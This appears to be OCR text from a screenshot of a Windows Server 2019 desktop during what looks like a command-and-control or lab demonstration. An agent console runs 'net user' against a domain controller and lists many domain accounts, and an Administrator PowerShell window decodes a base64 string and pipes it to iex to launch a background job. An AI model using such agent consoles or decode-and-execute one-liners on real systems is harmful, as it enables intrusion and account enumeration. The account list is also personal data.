 SQL Server Management Studio Visual Studio 2017
win-agent> exec net user
✅ Entry added successfully! (ID: 5)
win-agent> show 5
🔍 ID 5 Result:
User accounts for \\DC
-------------------------------------------------------------------------------
$EH3000-NN124MV4Q439 a.adams a.tarolli
adm_alaa adm_mark admexserv
Administrator admsql agathe.jessica
agnella.marga alis.alexa almeria.jennifer
aloise.orelee alyce.nevsa ardelia.georgiana
athena.mufi babs.kym bernadina.iona
berthe.cayla binny.loydie bobbi.genna
brenda.judi cammy.shannon cara.jorey
celestine.candida cinderella.krysta coralyn.la verne
cynthy.queenie daisey.rosalie denise.rene
donella.carolee dulce.jaquenetta eddi.gerrie
edyth.doll elana.lee elayne.aimee
elisha.adoree euphemia.de evonne.gypsy
eyde.peri fionnula.liane fleurette.cherilyn
george.daisy gerri.cathyleen ginnifer.amber
Guest HealthMailbox0769953 HealthMailbox14d47c0
HealthMailbox19ad274 HealthMailbox1b0a33c HealthMailbox1f14628
HealthMailbox899593b HealthMailbox8f79032 HealthMailboxe1df14b
HealthMailboxf6f403e HealthMailboxf755c63 HealthMailboxf93cdf4
helene.lanny ibbie.elyn inez.darcie
isa.codee it_amr it_ron
j.anthony j.taylor jany.julienne
jillie.lura johnette.elli jsandye.luelle
kellie.millisent kerry.eleni kevin.gabey
kiri.lu korey.leone korie.joyan
krbtgt lacey.jasmin laurel.nonie
leisha.antonietta leonanie.romona leshia.enrichetta
lexy.mariam llywellyn.gilda loraine.kilian
lorilyn.cecilia lynnea.meagan m.phillips
0 0
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator> ([System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("
"))) | iex
Id Name PSJobTypeName State HasMoreData Location Command
-- ---- ------------- ----- ----------- -------- -------
1 Job1 BackgroundJob Running True localhost ...
PS C:\Users\Administrator>
Recy
FD
1 item 1 item selected
Windows Server 2019 Datacenter Evaluati
Windows License is expir
Build 17763.rs5_release.180914-14
8:57 AM